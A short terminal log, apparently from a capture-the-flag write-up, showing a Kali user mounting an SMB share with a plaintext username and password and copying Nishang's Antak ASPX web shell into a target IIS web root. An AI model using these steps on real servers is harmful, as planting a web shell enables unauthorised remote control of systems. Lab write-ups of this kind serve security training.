 root@kali:/opt/nishang/Antak-WebShell# ls
antak.aspx  Readme.md
root@kali:/opt/nishang/Antak-WebShell# cp antak.aspx /mnt/new-site/
root@kali:/opt/nishang/Antak-WebShell#
root@kali:/mnt# mount -t cifs -o username=tyler,password='92g!mA8BGjOirkL%OG*&' //10.10.10.97/new-site /mnt/new-site
root@kali:/mnt# cd new-site/
root@kali:/mnt/new-site# ls
iisstart.htm  iisstart.png
root@kali:/mnt/new-site# ls
antak.aspx  iisstart.htm  iisstart.png
root@kali:/mnt/new-site#